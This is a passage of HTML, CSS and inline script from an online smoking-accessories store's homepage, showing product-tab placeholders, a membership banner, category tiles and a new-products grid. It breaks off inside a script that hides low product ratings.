                        <div class="tab-content" data-product-TabContent id="product-tab-1550720941591">
                            <div class="products-grid row five-items scroll-carousel" data-row="5"><div class="skeleton product-item grid-item col-6 col-md-4 col-lg-3"><span class="product-grid-image product-image skelly-item"><img width="1600" height="2000" alt="Placeholder" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1600 2000'%3E%3C/svg%3E"></span><div class="product-bottom"><span class="product-vendor skelly-item">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="product-title skelly-item">&nbsp;<br>&nbsp;</span><span class="item-reviews skelly-item"><span class="ir--stars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><div class="price-box skelly-item"><div class="price-regular"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div></div><div class="viabill-custom skelly-item"><span class="vb-badge">only <span class="vb-price-currency">$</span><span class="vb-price">6</span> / month with </span><svg class="vb-icon icon-arrow"></svg><div class="vb-no-fee">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div></div><p class="pp-eligible skelly-item"><img width="36" height="36" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 36 36'%3E%3C/svg%3E" alt="Placeholder">&nbsp;</p></div></div><div class="skeleton product-item grid-item col-6 col-md-4 col-lg-3"><span class="product-grid-image product-image skelly-item"><img width="1600" height="2000" alt="Placeholder" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1600 2000'%3E%3C/svg%3E"></span><div class="product-bottom"><span class="product-vendor skelly-item">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="product-title skelly-item">&nbsp;<br>&nbsp;</span><span class="item-reviews skelly-item"><span class="ir--stars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><div class="price-box skelly-item"><div class="price-regular"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div></div><div class="viabill-custom skelly-item"><span class="vb-badge">only <span class="vb-price-currency">$</span><span class="vb-price">6</span> / month with </span><svg class="vb-icon icon-arrow"></svg><div class="vb-no-fee">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div></div><p class="pp-eligible skelly-item"><img width="36" height="36" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 36 36'%3E%3C/svg%3E" alt="Placeholder">&nbsp;</p></div></div></div>
                        </div>
                        
                        <div class="tab-content" data-product-TabContent id="product-tab-product_tabs_AmhXmX">
                            <div class="products-grid row five-items scroll-carousel" data-row="5"><div class="skeleton product-item grid-item col-6 col-md-4 col-lg-3"><span class="product-grid-image product-image skelly-item"><img width="1600" height="2000" alt="Placeholder" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1600 2000'%3E%3C/svg%3E"></span><div class="product-bottom"><span class="product-vendor skelly-item">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="product-title skelly-item">&nbsp;<br>&nbsp;</span><span class="item-reviews skelly-item"><span class="ir--stars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><div class="price-box skelly-item"><div class="price-regular"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div></div><div class="viabill-custom skelly-item"><span class="vb-badge">only <span class="vb-price-currency">$</span><span class="vb-price">6</span> / month with </span><svg class="vb-icon icon-arrow"></svg><div class="vb-no-fee">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div></div><p class="pp-eligible skelly-item"><img width="36" height="36" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 36 36'%3E%3C/svg%3E" alt="Placeholder">&nbsp;</p></div></div><div class="skeleton product-item grid-item col-6 col-md-4 col-lg-3"><span class="product-grid-image product-image skelly-item"><img width="1600" height="2000" alt="Placeholder" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1600 2000'%3E%3C/svg%3E"></span><div class="product-bottom"><span class="product-vendor skelly-item">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="product-title skelly-item">&nbsp;<br>&nbsp;</span><span class="item-reviews skelly-item"><span class="ir--stars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><div class="price-box skelly-item"><div class="price-regular"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div></div><div class="viabill-custom skelly-item"><span class="vb-badge">only <span class="vb-price-currency">$</span><span class="vb-price">6</span> / month with </span><svg class="vb-icon icon-arrow"></svg><div class="vb-no-fee">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div></div><p class="pp-eligible skelly-item"><img width="36" height="36" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 36 36'%3E%3C/svg%3E" alt="Placeholder">&nbsp;</p></div></div></div>
                        </div>
                        
                        <div class="tab-content" data-product-TabContent id="product-tab-product_tabs_3fWLhh">
                            <div class="products-grid row five-items scroll-carousel" data-row="5"><div class="skeleton product-item grid-item col-6 col-md-4 col-lg-3"><span class="product-grid-image product-image skelly-item"><img width="1600" height="2000" alt="Placeholder" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1600 2000'%3E%3C/svg%3E"></span><div class="product-bottom"><span class="product-vendor skelly-item">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="product-title skelly-item">&nbsp;<br>&nbsp;</span><span class="item-reviews skelly-item"><span class="ir--stars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><div class="price-box skelly-item"><div class="price-regular"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div></div><div class="viabill-custom skelly-item"><span class="vb-badge">only <span class="vb-price-currency">$</span><span class="vb-price">6</span> / month with </span><svg class="vb-icon icon-arrow"></svg><div class="vb-no-fee">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div></div><p class="pp-eligible skelly-item"><img width="36" height="36" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 36 36'%3E%3C/svg%3E" alt="Placeholder">&nbsp;</p></div></div><div class="skeleton product-item grid-item col-6 col-md-4 col-lg-3"><span class="product-grid-image product-image skelly-item"><img width="1600" height="2000" alt="Placeholder" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1600 2000'%3E%3C/svg%3E"></span><div class="product-bottom"><span class="product-vendor skelly-item">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="product-title skelly-item">&nbsp;<br>&nbsp;</span><span class="item-reviews skelly-item"><span class="ir--stars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><div class="price-box skelly-item"><div class="price-regular"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div></div><div class="viabill-custom skelly-item"><span class="vb-badge">only <span class="vb-price-currency">$</span><span class="vb-price">6</span> / month with </span><svg class="vb-icon icon-arrow"></svg><div class="vb-no-fee">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div></div><p class="pp-eligible skelly-item"><img width="36" height="36" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 36 36'%3E%3C/svg%3E" alt="Placeholder">&nbsp;</p></div></div></div>
                        </div>
                        
                        <div class="tab-content" data-product-TabContent id="product-tab-product_tabs_9dpQAW">
                            <div class="products-grid row five-items scroll-carousel" data-row="5"><div class="skeleton product-item grid-item col-6 col-md-4 col-lg-3"><span class="product-grid-image product-image skelly-item"><img width="1600" height="2000" alt="Placeholder" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1600 2000'%3E%3C/svg%3E"></span><div class="product-bottom"><span class="product-vendor skelly-item">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="product-title skelly-item">&nbsp;<br>&nbsp;</span><span class="item-reviews skelly-item"><span class="ir--stars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><div class="price-box skelly-item"><div class="price-regular"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div></div><div class="viabill-custom skelly-item"><span class="vb-badge">only <span class="vb-price-currency">$</span><span class="vb-price">6</span> / month with </span><svg class="vb-icon icon-arrow"></svg><div class="vb-no-fee">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div></div><p class="pp-eligible skelly-item"><img width="36" height="36" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 36 36'%3E%3C/svg%3E" alt="Placeholder">&nbsp;</p></div></div><div class="skeleton product-item grid-item col-6 col-md-4 col-lg-3"><span class="product-grid-image product-image skelly-item"><img width="1600" height="2000" alt="Placeholder" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1600 2000'%3E%3C/svg%3E"></span><div class="product-bottom"><span class="product-vendor skelly-item">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="product-title skelly-item">&nbsp;<br>&nbsp;</span><span class="item-reviews skelly-item"><span class="ir--stars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><div class="price-box skelly-item"><div class="price-regular"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div></div><div class="viabill-custom skelly-item"><span class="vb-badge">only <span class="vb-price-currency">$</span><span class="vb-price">6</span> / month with </span><svg class="vb-icon icon-arrow"></svg><div class="vb-no-fee">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div></div><p class="pp-eligible skelly-item"><img width="36" height="36" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 36 36'%3E%3C/svg%3E" alt="Placeholder">&nbsp;</p></div></div></div>
                        </div>
                        
                        <div class="tab-content" data-product-TabContent id="product-tab-product_tabs_7nqe6L">
                            <div class="products-grid row five-items scroll-carousel" data-row="5"><div class="skeleton product-item grid-item col-6 col-md-4 col-lg-3"><span class="product-grid-image product-image skelly-item"><img width="1600" height="2000" alt="Placeholder" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1600 2000'%3E%3C/svg%3E"></span><div class="product-bottom"><span class="product-vendor skelly-item">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="product-title skelly-item">&nbsp;<br>&nbsp;</span><span class="item-reviews skelly-item"><span class="ir--stars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><div class="price-box skelly-item"><div class="price-regular"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div></div><div class="viabill-custom skelly-item"><span class="vb-badge">only <span class="vb-price-currency">$</span><span class="vb-price">6</span> / month with </span><svg class="vb-icon icon-arrow"></svg><div class="vb-no-fee">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div></div><p class="pp-eligible skelly-item"><img width="36" height="36" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 36 36'%3E%3C/svg%3E" alt="Placeholder">&nbsp;</p></div></div><div class="skeleton product-item grid-item col-6 col-md-4 col-lg-3"><span class="product-grid-image product-image skelly-item"><img width="1600" height="2000" alt="Placeholder" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1600 2000'%3E%3C/svg%3E"></span><div class="product-bottom"><span class="product-vendor skelly-item">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="product-title skelly-item">&nbsp;<br>&nbsp;</span><span class="item-reviews skelly-item"><span class="ir--stars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><div class="price-box skelly-item"><div class="price-regular"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div></div><div class="viabill-custom skelly-item"><span class="vb-badge">only <span class="vb-price-currency">$</span><span class="vb-price">6</span> / month with </span><svg class="vb-icon icon-arrow"></svg><div class="vb-no-fee">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div></div><p class="pp-eligible skelly-item"><img width="36" height="36" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 36 36'%3E%3C/svg%3E" alt="Placeholder">&nbsp;</p></div></div></div>
                        </div>
                        
                    </div>
                </div>
            </div>

            
        </div>
    </div>
</div>


<style>
    @media (min-width: 768px) {
    .suppermarket-product-tabs .list-product-tabs {
        justify-content: flex-start;
    }
   .scroll_button_ai button {
    background: none;
    border: none;
    padding: 0;
    cursor: pointer;
}
}
@media (min-width: 768px) {
    .suppermarket-product-tabs .style-3 .box-title {
        flex: 0 0 15%;
        max-width: 15%;
    }
        .suppermarket-product-tabs .style-3 .list-product-tabs {
        flex: 0 0 83%;
        max-width: 83%;
    }

}
</style>





</div><div id="shopify-section-cc_join_banner_gKC9N9" class="shopify-section">
<style>
.cc-join-membership-info {
  text-align: center;
  font-size: 22px;
  font-weight: bold;
  color: white;
  padding: 15px 0;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 15px;
  flex-wrap: wrap;
  background: #b52e27; /* Background color */
}

/* Lines on both sides */
.cc-join-membership-line {
  flex-grow: 1;
  height: 2px;
  background-color: white;
  max-width: 100px;
}

/* Mobile Version: Lines above & below */
@media (max-width: 768px) {
  .cc-join-membership-info {
    flex-direction: column;
    gap: 5px;
    padding: 10px 0;
  }

  .cc-join-membership-line {
    width: 80%;
    max-width: 200px;
  }
}

/* Desktop Version: Lines on both sides */
@media (min-width: 769px) {
  .cc-join-membership-info {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .cc-join-membership-line {
    display: block;
    flex-grow: 1; /* Makes sure both left & right sides are balanced */
    height: 2px;
    background-color: white;
    max-width: 150px;
  }
}

  </style>

 <section class="cc-join-banner-section" id="cc-join-banner-section">
    <div class="container mx-auto items-center py-2 lg:py-0 px-2 md:px-3">
      <div class="cc-join-banner-wrap">
        <div class="cc-join-banner">
          <div class="cc-join-banner-row1">
            <div class="cc-join-banner-logo">
              <img src="//dankstop.com/cdn/shop/files/cc-logo.png?v=16765095156488298379" class="img-responsive">
            </div>
            <div class="cc-join-banner-description">
              <h3>Lowest Price Guaranteed*</h3>
              <p>We Don't Just Price Match, We <b>Price BEAT</b> by 5%</p>
            </div>
            <div class="cc-join-banner-buttons">
              <a href="#" class="cc-secondary-button SSO_popup_register">Join Now</a>
              <a href="https://dankstop.com/pages/membership" class="cc-primary-button">Learn More</a>
            </div>
          </div>
          
          <div class="cc-join-membership-info">
          <div class="cc-join-membership-line"></div>
          <h3 style="margin: 0;">6.15M MEMBERS WORLDWIDE!</h3>
          <div class="cc-join-membership-line mobile-line"></div>
        </div>

          <div class="cc-join-banner-row2">
            <ul> 
              <li>One Simple Login<br>The Only Membership You'll Need!</li>
            </ul>
            <div class="cc-join-partner-scroll">
              <ul>
                <li>
                  <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive">
                </li>
                <li>
                  <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive">
                </li>
                <li>
                  <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive">
                </li>
                <li>
                  <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive">
                </li>
                <li>
                  <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive">
                </li>
                <li>
                  <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive">
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
</section>






</div><div id="shopify-section-1564880050776" class="shopify-section home-spotlight-slider-sections"><div class="home-spotlight-block home-spotlight-slider" id="home-spotlight-slider-1564880050776">
    <div class="container">
        
        
        <div class="row spotlight-3-blocks" data-rows="3">
          
            
            
            
                
            <div class="col-12 col-md-6 col-lg-4 item   top-and-bottom">
                <div class="spotlight-item custom-block-image ">
                    <div class="img-box">
                        <a href="/collections/e-nails" >
                            
<div class="imod ar--1x1 "><img width="370" height="700" 
       class="lazyload  yyy" 

       
 alt="" title="" data-expand="-1" 
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20700'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/Sequence_04_5.gif?v=1732769881" data-srcset="//dankstop.com/cdn/shop/files/Sequence_04_5_279x.gif?v=1732769881 279w, //dankstop.com/cdn/shop/files/Sequence_04_5_370x.gif?v=1732769881 370w, //dankstop.com/cdn/shop/files/Sequence_04_5_558x.gif?v=1732769881 558w, //dankstop.com/cdn/shop/files/Sequence_04_5_740x.gif?v=1732769881 740w" data-sizes="auto" data-aspectratio="0.5285714285714286"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/Sequence_04_5.gif?v=1732769881" alt="" title="" loading="lazy"/></noscript></div>
                        </a>
                        
                        
                      
                      
                      

                      
                      <h5 class="sub-heading"
                          style="
                                 font-size: 14px;
                                 ">
                        
<span>
  Torchless & Portable Dabs
</span>

                      </h5>
                      

                      
                      <h2 class="heading"
                          style="
                                 font-size: 12px;
                                 ">
                        <span class="line" style="background-color: ;"></span>
                        
<span>
  shop e-rigs
</span>

                      </h2>
                      

                           

                      
                      
                    </div></div>
            </div>
            
            
            
                
            <div class="col-12 col-md-6 col-lg-4 item   top-and-bottom">
                <div class="spotlight-item custom-block-image ">
                    <div class="img-box">
                        <a href="/collections/themed-novelty-pipes" >
                            
<div class="imod ar--1x1 "><img width="370" height="700" 
       class="lazyload  yyy" 

       
 alt="" title="" data-expand="-1" 
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20700'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/Sequence_04_3.gif?v=1732769151" data-srcset="//dankstop.com/cdn/shop/files/Sequence_04_3_279x.gif?v=1732769151 279w, //dankstop.com/cdn/shop/files/Sequence_04_3_370x.gif?v=1732769151 370w, //dankstop.com/cdn/shop/files/Sequence_04_3_558x.gif?v=1732769151 558w, //dankstop.com/cdn/shop/files/Sequence_04_3_740x.gif?v=1732769151 740w" data-sizes="auto" data-aspectratio="0.5285714285714286"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/Sequence_04_3.gif?v=1732769151" alt="" title="" loading="lazy"/></noscript></div>
                        </a>
                        
                        
                      
                      
                      

                      
                      <h5 class="sub-heading"
                          style="
                                 font-size: 14px;
                                 ">
                        
<span>
  Add Flair To Your Sesh
</span>

                      </h5>
                      

                      
                      <h2 class="heading"
                          style="
                                 font-size: 12px;
                                 ">
                        <span class="line" style="background-color: ;"></span>
                        
<span>
  shop themed pipes
</span>

                      </h2>
                      

                           

                      
                      
                    </div></div>
            </div>
            
            
            
                
            <div class="col-12 col-md-6 col-lg-4 item   top-and-bottom">
                <div class="spotlight-item custom-block-image ">
                    <div class="img-box">
                        <a href="/collections/rolling-trays" >
                            
<div class="imod ar--1x1 "><img width="370" height="700" 
       class="lazyload  yyy" 

       
 alt="" title="" data-expand="-1" 
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20700'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/Sequence_04_9.gif?v=1732770386" data-srcset="//dankstop.com/cdn/shop/files/Sequence_04_9_279x.gif?v=1732770386 279w, //dankstop.com/cdn/shop/files/Sequence_04_9_370x.gif?v=1732770386 370w, //dankstop.com/cdn/shop/files/Sequence_04_9_558x.gif?v=1732770386 558w, //dankstop.com/cdn/shop/files/Sequence_04_9_740x.gif?v=1732770386 740w" data-sizes="auto" data-aspectratio="0.5285714285714286"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/Sequence_04_9.gif?v=1732770386" alt="" title="" loading="lazy"/></noscript></div>
                        </a>
                        
                        
                      
                      
                      

                      
                      <h5 class="sub-heading"
                          style="
                                 font-size: 14px;
                                 ">
                        
<span>
  NEW! Shatterproof Glass Trays & More
</span>

                      </h5>
                      

                      
                      <h2 class="heading"
                          style="
                                 font-size: 12px;
                                 ">
                        <span class="line" style="background-color: ;"></span>
                        
<span>
  shop rolling trays
</span>

                      </h2>
                      

                           

                      
                      
                    </div></div>
            </div>
            
        </div>
    </div>
</div></div><div id="shopify-section-home_featured_products_z6atY7" class="shopify-section home-featured-products-sections"><div class="featured-products" id="featured-products-home_featured_products_z6atY7" data-featured-products>
  <div class="container">
    <div class="row"><div class="col-12 col-md-12"><div class="widget-title">   
          <h3 class="box-title">
            <span class="title">
<span>
  Newest Drops
</span>
</span>
          </h3></div><div class="widget-product">
          <div class="products-grid row five-items scroll-carousel" data-row="5"><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">


    
    
    
        
            
                
                
                
                  
                  
 




  
   
  <div class="product-item hereItem " data-product-id="product-9097935323355" data-pid="9097935323355" ><script id="new_event_9097935323355" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="48147943063771">
				{
				"item_id": "9097935323355",
				"item_name": "XVAPE LANZA",
				"price":50.00, 
				"item_brand": "XVAPE",
				"item_category": "Vaporizer",
				"item_variant": "Black",
				"quantity": 1
				}
			</script>

    <a href="/products/xvape-lanza" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="XVAPE LANZA" title="XVAPE LANZA"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/Lanza-Black-2-3-2048x1657.webp?v=1768418896" data-srcset="//dankstop.com/cdn/shop/files/Lanza-Black-2-3-2048x1657_168x.webp?v=1768418896 168w, //dankstop.com/cdn/shop/files/Lanza-Black-2-3-2048x1657_210x.webp?v=1768418896 210w, //dankstop.com/cdn/shop/files/Lanza-Black-2-3-2048x1657_450x.webp?v=1768418896 450w, //dankstop.com/cdn/shop/files/Lanza-Black-2-3-2048x1657_930x.webp?v=1768418896 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/Lanza-Black-2-3-2048x1657.webp?v=1768418896" alt="XVAPE LANZA" title="XVAPE LANZA" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/xvape-lanza" title="XVAPE LANZA">XVAPE LANZA</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9097935323355" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
